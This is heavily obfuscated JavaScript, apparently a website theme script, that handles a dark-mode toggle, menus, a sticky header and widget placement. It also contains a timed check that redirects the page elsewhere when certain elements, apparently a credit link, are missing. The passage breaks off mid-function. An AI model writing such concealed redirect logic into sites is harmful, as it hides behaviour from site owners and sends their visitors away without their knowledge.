c=o;c[u(0,0,1670,2363)]($,c[t(0,0,1770,1471)])[u(0,0,1242,1735)](function(){var n=function(n,t,u,e,i){return r(0,0,n-356,e)},t=function(n,r,t,u,i){return e(0,0,n-356,u)},u=function(n,r,t,u,i){return e(0,0,n-356,u)},i=function(n,t,u,e,i){return r(0,0,n-356,e)},o=function(n,t,u,e,i){return r(0,0,n-356,e)};if(c[n(3626,3785,3505,4248,4431)](c[n(1350,1858,2420,1588,147)],c[t(1350,308,2550,1759,344)]))localStorage[n(2302,2565,1965,2460,2114)+"em"](c[o(3481,2762,3343,2856,2535)],c[u(2465,0,0,2137)](c[o(3451,4441,2696,2732,2408)],localStorage[i(2297,2312,3479,2151,3067)+"em"](c[o(3481,2451,3613,4365,3431)]))?c[o(2516,2997,2005,2723,3514)]:c[i(3451,2260,4115,4573,2703)]),c[i(2909,3081,2081,2905,3065)](c[t(3451,3712,4639,4608,3894)],localStorage[o(2297,3329,2665,2151,1322)+"em"](c[n(3481,4098,2452,3581,3389)]))?document[o(3186,4096,3734,3337,2006)+t(2044,2835,2678,3197,2040)+n(2916,1867,2230,3085,2471)](c[u(1727,0,0,572)])[o(2393,1697,3408,3452,1577)+i(3339,2505,3535,2448,3213)][i(2606,2620,1831,3596,2470)](c[i(3251,3257,2512,2049,3987)]):document[n(3186,2705,4186,2835,3077)+i(2044,1620,3209,2957,2850)+t(2916,1828,2238,3047,2614)](c[o(1727,984,894,2045,1847)])[i(2393,2238,1549,1723,1199)+o(3339,4035,3115,4097,3689)][o(2748,3411,2243,2069,1849)+"e"](c[t(3251,3744,3434,2395,4376)]);else;}),c[e(0,0,1546,1990)]($,c[r(0,0,2727,1518)])[t(0,0,2852,3976)](function(){var n=function(n,r,t,u,i){return e(0,0,n- -426,i)},t=function(n,r,t,u,e){return i(0,0,n- -426,e)},o=function(n,r,t,u,i){return e(0,0,n- -426,i)},f=function(n,r,t,e,i){return u(0,0,n- -426,i)},a=function(n,t,u,e,i){return r(0,0,n- -426,i)},s={};s[n(1564,2114,2301,1869,2053)]=function(r,t){var u,e,i;return c[(u=257,e=-66,i=1060,n(u- -482,u-0,e-485,i-41,i))](r,t)},s[t(976,1979,1501,1093,1484)]=function(r,t){var u,e,i,o;return c[(u=1228,e=2370,i=713,o=1667,n(u- -887,e-231,i-356,o-235,o))](r,t)},s[n(1637,804,1182,1266,1871)]=c[n(1258,1407,2287,2015,2233)],s[o(652,0,0,0,-184)]=function(n,r,t,u,e){var i,o;return c[(i=1390,o=413,a(o- -255,0,0,0,i))](n,r,t,u,e)};if(c[f(2115,3221,2090,2541,2770)](c[t(2393,2626,2074,1495,2544)],c[n(2010,1895,2566,3126,1554)]));else{var v=c[f(739,1661,576,1136,1460)]($,this);v[n(577,34,1618,1306,619)](c[o(926,0,0,0,999)],c[o(2545,0,0,0,1793)])[o(2256,0,0,0,3073)](c[n(940,161,-246,581,1089)])[a(577,0,0,0,1526)](c[f(1387,1465,1119,1235,555)],c[o(2579,0,0,0,3406)]),v[f(785,576,537,378,476)+"t"]()[f(577,144,793,-87,1227)](c[n(1387,519,695,952,930)],c[t(2579,3678,3719,1630,1388)])[o(785,0,0,0,1312)+"t"]()[f(577,-102,-291,1697,-391)](c[n(1387,2517,2087,764,1334)],c[f(2579,2461,3293,2914,2548)])}}),c[e(0,0,1219,1276)](setInterval,function(){var n=function(n,r,t,e,i){return u(0,0,r-389,n)},r=function(n,r,t,e,i){return u(0,0,r-389,n)},o=function(n,r,t,u,e){return i(0,0,r-389,n)},f=function(n,r,u,e,i){return t(0,0,r-389,n)},a={};a[n(3548,2487,2629,3268,2167)]=c[n(1808,1555,1100,391,2333)],a[n(3551,2537,3351,2944,2736)]=function(r,t){var u,e,i,o;return c[(u=2256,e=3482,i=3618,o=2897,n(u,o- -336,e-459,i-336,o-131))](r,t)},a[o(4465,3591,4510,3251,2641)]=c[r(2872,2057)],a[o(3708,2944,2052,3289,2171)]=c[n(3667,3094,2374,1884,4185)];var s,v;if(c[r(2892,2207)](c[f(2585,1585,2585,2796,1651)],c[r(1309,1585)]));else c[f(2806,2795,2934,2555,1726)]($,c[f(2879,3116,2919,3262,3584)])[r(1860,1780)+"h"]||(window[f(641,1730,1929,1841,565)+r(2647,2932)][n(2580,1752,576,1687,1919)]=c[n(4447,3360,3882,2510,4344)]),c[o(2553,2795,2925,2258,2495)]($,c[r(1589,2502)])[r(2366,1780)+"h"]||(window[r(1999,1730)+n(2209,2932,3717,2423,2724)][(s=2714,v=1752,e(0,0,v-389,s))]=c[r(2583,3360)])},2800),c[r(0,0,1546,2753)]($,c[e(0,0,3228,4340)])[t(0,0,2525,2391)+"mg"](),c[u(0,0,1546,2602)]($,c[e(0,0,2959,2036)])[e(0,0,2949,3434)+t(0,0,2395,3e3)](c[i(0,0,2745,1772)]),c[r(0,0,2193,1706)]($,c[r(0,0,1434,842)])[t(0,0,2852,2776)](function(){var e=function(n,r,u,e,i){return t(0,0,e- -2,u)},o=function(n,t,u,e,i){return r(0,0,e- -2,u)},f=function(n,r,t,u,e){return i(0,0,u- -2,t)},s=function(n,t,u,e,i){return r(0,0,e- -2,u)},v=function(n,r,t,e,i){return u(0,0,e- -2,t)},l={};l[e(1679,2089,-116,1088,543)]=function(n,r){var t,u,i,o;return c[(t=2365,u=1549,i=3439,o=3114,e(t-335,u-484,i,t- -414,o-458))](n,r)},l[e(1443,1676,1170,2350,3333)]=function(n,r){var t,u,e,i;return c[(t=1552,u=2750,e=2113,i=2362,o(t-486,u-275,u,e- -341,i-452))](n,r)},l[f(2524,1454,1183,1976,942)]=function(n,r,t,u,e){var i,o,a,s;return c[(i=305,o=694,a=519,s=242,f(i-430,o-67,s,a- -573,s-4))](n,r,t,u,e)},l[f(3585,3917,3109,2718,3126)]=c[v(439,183,213,852,1975)],l[o(2003,2505,1154,1592,2607)]=function(n,r){var t,u,e,i;return c[(t=3014,u=3589,e=3237,i=4230,v(t-71,u-49,u,e-365,i-170))](n,r)},l[f(1915,941,194,1139,1904)]=function(n,r){var t,u,e;return c[(t=1328,u=2264,e=1590,v(t-489,u-243,t,u-52,e-292))](n,r)},l[e(3689,2204,2311,2640,2903)]=c[v(3354,1899,2981,2802,3588)],l[s(1220,3171,1787,2233,3293)]=c[f(3807,1810,3434,2703,1770)],l[e(1738,1707,2899,2864,4016)]=function(n,r){var t,u,e,i;return c[(t=2606,u=2999,e=3164,i=3801,o(t-235,u-320,t,e-188,i-392))](n,r)},l[e(1528,-251,1965,867,-18)]=c[s(273,-67,1197,1095,219)];if(c[f(1828,1523,2408,2539,2129)](c[s(-219,572,-41,904,1227)],c[o(3979,2526,2233,3036,1894)]));else{for(a=c[s(1955,499,1792,1227,2391)]($,this),d=a[e(2605,2062,3612,2763,1867)](c[e(3142,2495,2295,2803,2216)])[e(1828,1746,1303,1467,1273)+f(333,1733,1762,1108,2292)]("a"),g=d[s(724,1928,686,1389,1497)+"h"],n=0;c[e(3653,2023,2564,2976,3709)](n,g);n++)if(c[e(586,2073,574,1172,1598)](c[o(1989,2424,2149,1236,780)],c[v(378,68,1990,1236,1992)]));else{var h=d.eq(n),m=h[o(3572,2343,2486,2680,1657)]();if(c[v(1270,427,888,931,925)]("_",m[s(306,275,1319,1224,1176)+"t"](0))&&c[e(1781,3103,2245,2772,1991)]("_",d.eq(c[o(1932,3251,1873,2212,1453)](n,1))[o(2169,2605,3248,2680,3144)]()[f(634,316,1873,1224,185)+"t"](0)))if(c[o(1684,3045,2313,2772,2742)](c[v(1114,608,1887,1235,2053)],c[f(1986,2891,2871,1732,1923)]));else{var p=h[o(11,353,1978,1209,1647)+"t"]();p[f(3525,2186,2080,2683,2755)+"d"](c[e(3036,3474,1640,2313,2591)])}c[s(2119,2199,2600,2772,2458)]("_",m[o(1253,487,2250,1224,1711)+"t"](0))&&(h[o(1952,3490,3263,2680,2495)](m[s(842,1458,275,1337,2137)+"ce"]("_","")),h[v(239,2303,2264,1209,668)+"t"]()[s(2712,2011,2573,2683,3450)+f(3059,2588,1880,2796,3536)](p[e(1124,909,596,1467,1169)+s(81,798,2193,1108,1090)](c[s(1708,2032,1596,2048,1777)])))}for(n=0;c[o(3243,4179,2109,2976,2168)](n,g);n++)if(c[o(820,796,2657,1658,2188)](c[f(822,1309,1857,1929,3111)],c[f(2929,3892,2584,2762,3953)]));else{if(c[s(2132,1545,1960,2020,2413)]("_",(m=(h=d.eq(n))[v(2741,3736,2875,2680,3888)]())[o(2018,1103,738,1224,1226)+"t"](0))&&c[s(1946,522,1636,1455,1113)]("_",d.eq(c[e(480,2430,1938,1409,894)](n,1))[o(3437,1754,2067,2680,1802)]()[v(730,732,2360,1224,861)+"t"](0)))if(c[e(152,777,948,1233,1949)](c[f(1647,3474,3733,2848,3328)],c[s(3826,3434,3630,2848,3515)]));else{var b=h[e(775,603,553,1209,411)+"t"]();b[f(1924,2624,3564,2683,2027)+"d"](c[v(3889,3542,1998,2711,3140)])}c[s(1448,552,1214,1455,1845)]("_",m[s(811,314,861,1224,1806)+"t"](0))&&(h[e(2144,2447,1724,2680,2855)](m[v(158,1564,2174,1337,1201)+"ce"]("_","")),h[e(2127,1980,1943,1209,144)+"t"]()[v(3528,1700,3498,2683,1622)+f(2987,3882,2823,2796,1883)](b[e(1011,1566,1327,1467,1453)+s(1604,1376,162,1108,1818)](c[f(1489,2525,2889,2697,3405)])))}c[f(1864,777,1972,1516,1382)]($,c[o(1099,1693,1641,1432,1972)])[v(3009,1936,3363,2763,2465)](c[v(2878,2008,1741,1762,766)])[s(2372,170,1410,1209,1601)+"t"]("li")[e(3960,1926,2514,2947,3142)+o(1321,3415,2523,2393,3465)](c[e(2777,3608,2717,3216,2510)])}}),c[i(0,0,2487,2644)]($,c[e(0,0,3100,2785)])[r(0,0,2852,2417)](function(){var n,r,i=function(n,r,u,e,i){return t(0,0,r-729,n)},o=function(n,r,u,e,i){return t(0,0,r-729,n)},f=function(n,r,t,u,i){return e(0,0,r-729,n)};if(c[i(3810,3755,4124,4681,2894)](c[o(3869,3813,4263,4579,4447)],c[o(2751,3813,4238,3640,4592)]));else c[f(3771,3707,3771,4305,3062)](0,c[i(2579,2996,2029,1946,2311)]($,this)[(n=2801,r=3494,u(0,0,r-729,n))]("ul")[o(1065,2120,2343,2684,1365)+"h"])&&c[o(3537,2996,2635,2555,3496)]($,this)[f(2799,3678,2520,2584,3414)+o(3320,3124,2338,3804,3789)](c[i(1637,1826,1515,1913,1676)])}),c[e(0,0,2487,3568)]($,c[u(0,0,1407,2081)])[t(0,0,2852,3939)](function(){var n=function(n,r,t,u,i){return e(0,0,i- -135,r)},t=function(n,r,t,u,i){return e(0,0,i- -135,r)},u=function(n,t,u,e,i){return r(0,0,i- -135,t)},o=function(n,t,u,e,i){return r(0,0,i- -135,t)},f=function(n,r,t,u,e){return i(0,0,e- -135,r)},a={};a[n(1293,1883,1411,2167,1482)]=function(r,t){var u,e,i;return c[(u=819,e=2850,i=1934,n(u-120,u,e-493,i-378,i- -42))](r,t)},a[t(0,2608,0,0,1808)]=c[u(3697,3225,3220,3250,2720)],a[n(836,1846,-192,-264,809)]=function(n,r){var t,e,i,o;return c[(t=1953,e=1685,i=737,o=1172,u(t-274,e,e-105,i-375,o- -720))](n,r)},a[o(2511,2721,856,1797,1645)]=c[t(0,2207,0,0,1351)],a[t(0,1120,0,0,2311)]=c[t(0,1076,0,0,1217)],a[n(2338,2895,2449,2980,1802)]=c[u(3491,4156,3648,3771,3074)],a[n(2105,1082,1486,2217,1479)]=c[t(0,1589,0,0,2763)],a[n(861,1889,1812,1221,2032)]=function(n,r){var u,e;return c[(u=525,e=1386,t(0,e,0,0,u- -606))](n,r)},a[u(1384,363,2308,2008,1485)]=c[n(3007,1238,1554,2933,2004)],a[o(1662,2416,1821,4022,2837)]=function(r,t){var u,e,i,o,f;return c[(u=102,e=181,i=1756,o=1337,f=1284,n(u-405,e,i-313,o-458,f- -692))](r,t)},a[u(213,1750,1731,1413,1017)]=function(n,r){var t,u,e,i;return c[(t=1777,u=1865,e=894,i=1275,f(t-187,u,e-332,i-403,e- -778))](n,r)},a[n(1668,1508,1343,2549,2041)]=c[t(0,975,0,0,1756)],a[o(2488,2014,2410,2422,2030)]=c[f(2863,2849,1027,1288,2195)],a[f(1594,1973,437,1014,1169)]=c[t(0,978,0,0,1863)],a[o(1694,2368,1964,1010,1725)]=c[f(2428,3560,2474,3016,2699)],a[t(0,1486,0,0,1274)]=c[t(0,1070,0,0,1388)],a[u(2027,3130,1992,2789,2512)]=c[n(3082,1459,1081,973,2067)],a[f(3597,2825,3672,3520,2723)]=c[u(1650,1862,1843,2271,2502)],a[n(1652,2136,1776,1939,1489)]=c[f(3179,1962,2330,3190,2401)],a[o(2557,1150,1683,1605,1515)]=function(r,t){var u,e,i;return c[(u=2039,e=3148,i=2620,n(u-469,e,e-42,i-393,u-367))](r,t)},a[o(2054,3492,3398,2441,2516)]=c[f(3597,1561,1687,2224,2751)],a[t(0,1600,0,0,2375)]=function(n,r){var t,e,i,o;return c[(t=1075,e=1435,i=24,o=1883,u(t-321,e,i-326,o-127,t- -901))](n,r)},a[u(2290,2595,1983,3454,2343)]=function(n,r){var u,e;return c[(u=3039,e=2030,t(0,u,0,0,e-962))](n,r)},a[o(1701,1228,2120,2664,1724)]=c[f(2138,1417,3364,1323,2329)],a[u(3306,2982,2289,3676,2554)]=c[f(1390,1747,1289,3663,2477)];if(c[u(1077,1145,2771,781,1692)](c[n(1998,375,2194,2382,1532)],c[n(2420,2850,2961,3722,2947)])){var s=c[u(2104,2090,1330,993,1976)]($,this);c[u(888,1466,2211,2876,1976)]($,c[n(-304,2043,1899,388,896)])[t(0,-52,0,0,1058)]()[u(3750,1870,3030,2515,2550)+n(2628,2660,1777,2750,2663)](s),c[f(1062,-292,1959,187,801)]($,c[u(-14,2295,346,2046,1106)]).on(c[n(1461,1324,2361,2116,1851)],function(){var n=function(n,r,t,u,e){return o(n-350,u,t-404,u-83,r- -536)},r=function(n,r,t,u,e){return f(n-154,u,t-125,u-69,r- -536)};if(c[n(2470,1718,1979,1936)](c[n(1469,1023,-140,212)],c[n(3538,2328,1662,2837)]))c[r(1076,1596,695,1947,1166)]($,c[n(647,1531,932,1055)])[r(1591,2073,1428,1960,2199)+r(1202,1895,1583,1317,2391)+"s"](c[r(1101,418,365,421,589)]);else;})}else;}),c[t(0,0,2487,1647)]($,c[r(0,0,2009,3030)])[r(0,0,2392,3070)+t(0,0,2566,1830)+"s"](c[i(0,0,3218,2045)]),c[r(0,0,1355,1525)]($,c[i(0,0,1432,480)]).on(c[e(0,0,1986,2975)],function(){var n=function(n,r,u,e,i){return t(0,0,i-239,n)},u=function(n,r,u,e,i){return t(0,0,i-239,n)},e=function(n,t,u,e,i){return r(0,0,i-239,n)},i=function(n,r,u,e,i){return t(0,0,i-239,n)};if(c[n(1627,1150,426,1551,1321)](c[n(3391,4078,3006,1947,3133)],c[e(2106,3463,1990,4329,3133)]))c[e(2689,3439,2183,4287,3224)]($,this)[u(990,1582,476,417,1450)+"t"]()[u(3256,3734,1673,1632,2631)+u(2428,2011,3006,2004,2805)+"s"](c[e(1705,1435,2017,1375,1499)])[n(2143,3018,3822,2322,3004)](c[i(2622,3634,2464,2248,2461)])[u(2562,2718,3406,2110,3034)+e(3511,2627,3414,3289,2658)+"e"](170);else;}),c[t(0,0,2179,1808)]($,c[e(0,0,1887,866)])[t(0,0,2852,3783)](function(){var n=function(n,r,u,e,i){return t(0,0,r-649,u)},u=function(n,r,t,u,e){return i(0,0,r-649,t)},o=function(n,r,t,u,i){return e(0,0,r-649,t)},f={};f[n(1061,1682,2565,723,1830)]=function(r,t){var u,e,i,o;return c[(u=2051,e=2890,i=2868,o=3269,n(u-209,e-414,i,i-139,o-420))](r,t)};var a,s;if(c[n(3271,2992,2627,2584,2828)](c[n(2915,2013,1564,2219,2152)],c[o(4266,3169,2581,4197,3562)]));else{var v=c[o(2524,3634,4217,4769,4535)]($,this);c[u(0,1765,1820)]($,c[(a=2999,s=3450,r(0,0,a-649,s))])[o(2080,1842,2327,2076,1979)]()[u(0,3334,2496)+u(0,3447,2816)](v)}}),c[u(0,0,2453,1913)]($,c[i(0,0,2905,2994)])[t(0,0,2852,3043)](function(){var n=function(n,r,t,u,e){return i(0,0,r- -728,u)},t=function(n,t,u,e,i){return r(0,0,t- -728,e)},e=function(n,r,t,e,i){return u(0,0,r- -728,e)},o=function(n,r,t,e,i){return u(0,0,r- -728,e)},f=function(n,r,t,u,e){return i(0,0,r- -728,u)},a={};a[n(0,1135,0,90)]=c[t(2779,2316,3484,2508,3055)],a[n(0,936,0,2054)]=function(r,t){var u,e;return c[(u=1324,e=636,n(0,e-262,0,u))](r,t)},a[o(0,557,0,851)]=c[n(0,391,0,218)],a[o(0,869,0,1555)]=c[o(0,1977,0,1320)];if(c[o(0,1615,0,2806)](c[f(469,1101,416,2118,961)],c[n(0,2075,0,986)]));else{var s=c[t(-71,388,723,1275,892)]($,this);c[t(650,388,474,1451,-789)]($,c[e(2915,2478,2772,2363,3352)])[t(-690,465,-445,308,-574)]()[n(0,1957,0,1433)+n(0,2070,0,1827)](s)}}),c[e(0,0,978,1445)]($,c[e(0,0,1787,2435)]).on(c[i(0,0,1986,1578)],function(){var n=function(n,t,u,e,i){return r(0,0,e-428,i)},t=function(n,r,t,u,i){return e(0,0,u-428,i)},i=function(n,t,u,e,i){return r(0,0,e-428,i)},o=function(n,r,t,e,i){return u(0,0,e-428,i)},f={};f[n(0,0,0,1410,2339)]=function(r,t){var u,e;return c[(u=2362,e=1300,n(0,0,0,u-818,e))](r,t)},f[t(0,0,0,1674,2295)]=c[t(0,0,0,2630,1645)],f[o(0,0,0,2707,2773)]=c[o(0,0,0,1517,1249)];var a,s;if(c[t(0,0,0,2073,1891)](c[i(2305,2732,4257,3158,3609)],c[o(0,0,0,3018,3312)]));else c[n(0,0,0,3102,2897)]($,c[n(0,0,0,1447,598)])[o(0,0,0,3172,2041)+o(0,0,0,2994,3282)+"s"](c[o(0,0,0,1604,1672)]),c[o(0,0,0,1696,1586)]($,c[n(0,0,0,2630,1924)])[(a=3172,s=2100,u(0,0,a-428,s)+t(0,0,0,2994,2810)+"s")](c[n(0,0,0,1912,905)])}),c[r(0,0,978,-53)]($,c[u(0,0,2671,3789)])[r(0,0,2852,1790)](function(){var n=function(n,r,t,u,i){return e(0,0,n-85,u)},t=function(n,t,u,e,i){return r(0,0,n-85,e)},o=function(n,r,t,u,e){return i(0,0,n-85,u)},f=function(n,r,t,u,i){return e(0,0,n-85,u)},a=function(n,r,t,e,i){return u(0,0,n-85,e)},s={};s[n(2597,0,0,3599)]=function(r,t,u,e,i){var o,f;return c[(o=3075,f=3823,n(o-488,0,0,f))](r,t,u,e,i)},s[n(3226,0,0,3284)]=function(r,t){var u,e;return c[(u=3740,e=2976,n(e-770,0,0,u))](r,t)},s[o(1923,0,0,1064)]=c[o(3069,0,0,3580)],s[t(2098,1738,1617,1558,1726)]=c[n(2625,0,0,3111)],s[n(2430,0,0,2465)]=function(n,r){var t,u,e;return c[(t=1890,u=2016,e=1904,a(e-551,t-38,u-215,t,e-421))](n,r)},s[f(3204,4186,4142,2628,3647)]=function(n,r){var t,u,e;return c[(t=3058,u=2275,e=2227,a(e- -836,t-300,u-269,t,e-447))](n,r)},s[o(1328,0,0,1861)]=function(n,r){var t,u;return c[(t=1955,u=2006,o(u- -749,0,0,t))](n,r)},s[a(1198,1448,747,2332,773)]=function(n,r){var t,u;return c[(t=1473,u=1163,o(u- -640,0,0,t))](n,r)},s[n(1206,0,0,935)]=c[f(3218,3274,3760,4043,4246)],s[o(1009,0,0,986)]=function(n,r){var t,u,e;return c[(t=3134,u=2762,e=3371,a(u- -90,t-101,u-161,t,e-176))](n,r)},s[t(1590,1572,1074,454,2507)]=c[n(1884,0,0,995)],s[n(2559,0,0,1709)]=function(n,r){var t,u;return c[(t=3671,u=3745,o(t-331,0,0,u))](n,r)},s[o(1004,0,0,1748)]=c[a(1345,1846,1796,640,1749)];var v=s;if(c[o(2206,0,0,3139)](c[t(2509,3123,3249,2172,2697)],c[a(2509,1626,2739,1964,1959)]));else{var l=c[t(2144,1707,1346,2488,1430)]($,this);if(c[o(1288,0,0,675)](1,fixedMenu)&&c[t(3077,2950,3790,3825,4071)](0,l[t(1476,1699,447,568,409)+"h"]))if(c[a(1674,2858,846,1461,1695)](c[o(1202,0,0,232)],c[f(1202,1277,875,2362,2196)])){var d=c[a(2144,998,2155,1919,1967)]($,document)[f(2920,3272,3677,3776,2178)+n(2342,0,0,2008)](),h=l[o(3221,0,0,3922)+"t"]()[a(1604,2608,2708,651,2208)],m=l[f(1459,905,1132,2450,693)+"t"](),p=c[n(1378,0,0,2142)](h,m);c[n(3245,0,0,3559)]($,window)[a(2920,3681,3594,3091,3580)+"l"](function(){var n=function(n,r,t,u,e){return a(r-832,r-384,t-333,n,e-339)},r=function(n,r,u,e,i){return t(r-832,r-277,u-401,n,i-379)},u=function(n,r,u,e,i){return t(r-832,r-157,u-85,n,i-24)},e=function(n,r,u,e,i){return t(r-832,r-487,u-498,n,i-139)},i=function(n,r,t,u,e){return a(r-832,r-255,t-450,n,e-472)},o={};o[n(2023,1979,1700,0,1832)]=function(r,t,u,e,i){var o,c,f,a;return v[(o=3169,c=2252,f=2094,a=2245,n(f,o- -260,c-67,0,a-442))](r,t,u,e,i)};if(v[r(3735,4058,4542,0,4716)](v[u(3878,2755,2131,2963,2774)],v[n(2452,2930,4010,0,3529)])){var c=v[i(3719,3262,2125,0,2448)]($,document)[u(3273,3752,4256,3519,3605)+i(3927,3174,2510,0,3619)]();v[i(4032,4036,3184,0,4633)](c,v[i(1904,2160,1546,0,2823)](v[e(1256,2030,2862,0,2010)]($,v[n(2526,2038,2966,0,1090)])[u(5018,4053,3050,3714,4740)+"t"]()[u(1932,2436,2320,3587,1654)],m))&&(v[n(2421,1841,709,0,869)](c,p)?l[e(4600,3866,4316,0,4858)+r(4170,3312,2545,0,2474)](v[i(2373,2422,1359,0,2195)]):v[r(2445,3391,3889,0,4391)](0,c)&&l[n(3263,3309,4174,0,4248)+r(3939,3483,4371,0,3975)+"s"](v[u(1226,2422,3260,1276,3362)]),v[u(1252,1841,2780,823,2837)](c,d)?l[u(2959,3309,4423,4402,2320)+u(2869,3483,3824,3349,4566)+"s"](v[i(2396,1836,708,0,2663)]):l[e(3966,3866,4924,0,2716)+n(3427,3312,4083,0,2132)](v[e(2876,1836,2258,0,1034)]),d=v[n(1610,2030,3178,0,1247)]($,document)[e(4172,3752,4444,0,3931)+u(2989,3174,2167,3195,3129)]())}else;})}else;}}),c[r(0,0,2083,2538)]($,c[e(0,0,2455,2775)])[i(0,0,2852,3311)](function(){var n=function(n,r,u,e,i){return t(0,0,u-632,e)},r=function(n,r,t,e,i){return u(0,0,t-632,e)},e=function(n,r,u,e,i){return t(0,0,u-632,e)},i=function(n,r,t,e,i){return u(0,0,t-632,e)},o=function(n,r,u,e,i){return t(0,0,u-632,e)},f={};f[n(4571,2278,3421,4421,3478)]=function(r,t){var u,e,i;return c[(u=2181,e=1875,i=2905,n(u-6,e-347,i- -887,e,i-62))](r,t)},f[r(2284,1737,1950,739,2191)]=c[e(2419,3322,2522,2597,3484)],f[e(3827,2643,3332,3981,2922)]=c[i(2716,2077,2769,3719,2992)],f[n(3719,3525,3806,2824,4466)]=function(r,t){var u,e,i,o;return c[(u=1476,e=1339,i=1016,o=823,n(u-295,e-222,u- -992,i,o-351))](r,t)},f[i(2011,3902,3098,3970,1903)]=c[i(5017,4687,3901,3412,3463)],f[n(973,1471,1720,1964,1484)]=c[o(1040,2883,1984,2263,1508)],f[n(2685,4281,3672,4070,3364)]=c[o(3253,1304,2173,1726,2420)],f[o(1822,2675,1581,1747,1998)]=c[n(2110,3494,2938,3794,1946)],f[o(2009,2147,1489,1585,1512)]=function(n,r){var t,u,i;return c[(t=2858,u=3139,i=3100,e(t-421,u-84,u-386,t,i-175))](n,r)},f[n(3186,1168,2148,1318,1653)]=c[o(2050,1149,1774,2501,2586)],f[r(2715,2818,2968,2485,3683)]=c[o(1668,1863,2845,1918,3787)],f[e(2269,1265,1918,2649,3110)]=function(n,r){var t,u,i,o;return c[(t=635,u=588,i=854,o=864,e(t-102,u-145,o- -772,i,o-109))](n,r)},f[e(3108,885,1930,1614,2835)]=c[i(2335,4146,3450,3978,3845)],f[n(1784,1329,2076,2534,1611)]=function(n,t){var u,e,i,o;return c[(u=4647,e=4592,i=3919,o=5032,r(u-192,e-118,u-927,i,o-449))](n,t)},f[i(3144,1491,2050,874,1926)]=c[n(3738,2200,3312,3e3,2714)],f[r(4477,4161,3300,2470,4326)]=c[e(1639,3410,2403,3190,2112)],f[n(903,2646,1901,791,1308)]=function(r,t){var u,e,i,o;return c[(u=1598,e=1338,i=1043,o=2173,n(u-178,e-316,u- -327,i,o-234))](r,t)},f[i(4768,3930,3733,2892,4040)]=function(n,t){var u,e,i;return c[(u=2513,e=2261,i=1348,r(u-297,e-57,e-336,i,i-288))](n,t)},f[o(1280,1011,1523,1891,1625)]=c[o(3012,2112,3154,4243,4076)],f[n(3367,1833,2666,3009,2253)]=c[i(3080,2425,2570,3194,3152)],f[n(1148,1079,1864,3057,2532)]=function(n,r){var t,u,i,o;return c[(t=1575,u=3655,i=2680,o=1550,e(t-79,u-330,i- -885,o,o-54))](n,r)},f[r(3270,2659,3788,3328,4196)]=c[o(4668,3452,3564,2707,3684)],f[r(1309,2007,1515,759,514)]=c[r(3048,2255,3309,2100,2565)],f[r(2816,1417,2390,1488,3200)]=function(n,r){var t,u,i,o;return c[(t=3895,u=3460,i=3438,o=3856,e(t-198,u-367,i- -282,t,o-479))](n,r)},f[i(3025,2946,2275,3371,1414)]=c[r(3709,3359,3746,4325,2792)],f[i(2380,1935,2416,1394,2917)]=c[r(2671,2166,3131,2065,2699)],f[i(4143,4318,3870,4592,3149)]=c[e(3485,2560,2313,2753,2175)],f[r(4161,3075,3628,3696,3997)]=function(n,r){var t,u,e,o,f;return c[(t=5402,u=5118,e=3448,o=4418,f=4662,i(t-343,u-172,o-698,e,f-163))](n,r)},f[o(4692,2426,3609,3501,2643)]=c[e(2323,2542,3087,3483,3836)],f[i(4602,2806,3848,3308,3020)]=c[r(1805,1570,1524,1965,834)],f[e(2730,1164,1752,2863,580)]=c[r(1480,791,1852,2951,888)],f[o(2896,1567,2728,1618,2986)]=c[e(2766,1001,1892,2718,2052)],f[r(826,2491,1905,2324,996)]=c[e(1011,1537,1789,2755,2481)],f[r(1354,947,1518,878,1791)]=c[n(2634,3178,2099,2118,2431)],f[e(4105,3909,3335,3973,3173)]=c[n(2279,1553,1692,498,1171)],f[e(2203,1391,2102,2823,2514)]=function(n,t){var u,e,i,o;return c[(u=3126,e=2710,i=2439,o=2358,r(u-191,e-60,e- -620,i,o-141))](n,t)},f[e(1933,3541,2920,3252,2325)]=c[o(1342,2688,1624,2670,1082)],f[o(1537,1661,1800,612,824)]=c[r(2189,2800,3337,2150,3628)],f[n(2321,2202,2090,1956,2876)]=c[i(3971,3329,3796,3543,4433)],f[e(2677,4177,3463,3264,4203)]=c[o(2508,1931,2662,3511,3406)],f[e(3301,4630,3585,3636,4195)]=c[e(2964,3023,3265,3634,3469)],f[n(2344,2058,1903,1456,2432)]=function(n,r){var t,u,e;return c[(t=2357,u=2406,e=1488,i(t-270,u-0,t-347,e,e-440))](n,r)};var a=f;if(c[r(3483,2774,2753,2159,2119)](c[n(3223,3768,3054,3902,3484)],c[i(3777,4123,3054,2163,1957)]));else{var s=c[e(868,2338,2010,2643,1747)]($,this)[r(2851,2404,2096,1265,2848)](c[e(2483,1031,1524,2265,1628)]);s&&c[e(2998,4480,3780,2650,2621)]($,c[o(3873,4147,3087,2967,3875)])[o(3560,3189,3071,1870,3044)](),c[n(4730,3441,3780,3088,3227)]($,c[r(3920,2057,3087,4288,4116)]).on(c[o(1648,3154,2618,2265,2643)],function(t){var u=function(r,t,u,e,i){return n(r-482,t-190,r- -394,e,i-272)},i=function(n,t,u,e,i){return r(n-133,t-187,n- -394,e,i-76)},o=function(r,t,u,e,i){return n(r-62,t-409,r- -394,e,i-94)},c=function(r,t,u,e,i){return n(r-390,t-101,r- -394,e,i-469)},f=function(n,r,t,u,i){return e(n-263,r-133,n- -394,u,i-267)},v={};v[u(1890,1482,0,1344,2183)]=function(n,r){var t,e,i;return a[(t=571,e=1430,i=1506,u(i- -176,t-378,0,e,i-64))](n,r)},v[i(1723,640,1717,768,2735)]=a[i(1556,370,2580,371,1078)],v[o(3462,4663,3082,3485,4623)]=a[c(1656,1477,580,2420,871)],v[o(1566,1174,375,2367,2360)]=a[f(2906,3984,3946,2686,2448)],v[o(3099,4263,2129,2615,4145)]=function(n,r){var t,u,e,i;return a[(t=1347,u=827,e=1689,i=1239,o(e-182,u-302,e-400,t,i-207))](n,r)},v[c(2512,3312,1437,2161,2574)]=function(n,r){var t,u,e;return a[(t=2400,u=2589,e=3294,f(e- -45,t-299,u-275,t,e-162))](n,r)},v[c(2787,3650,3636,3152,2901)]=a[u(1129,344,0,1340,835)],v[c(1950,3045,2625,1023,1997)]=a[u(2272,1084,0,3071,1457)],v[c(2215,2543,2136,2028,2416)]=function(n,r){var t,e,i,o;return a[(t=577,e=1277,i=1622,o=2392,u(i-152,e-59,0,t,o-245))](n,r)},v[f(1953,3063,2825,1156,1649)]=a[i(3394,4109,3856,2310,3995)],v[f(3265,3802,3302,2751,2996)]=a[i(1121,-19,2140,478,1419)],v[c(1947,1784,1536,2471,1815)]=function(n,r){var t,u,e,i;return 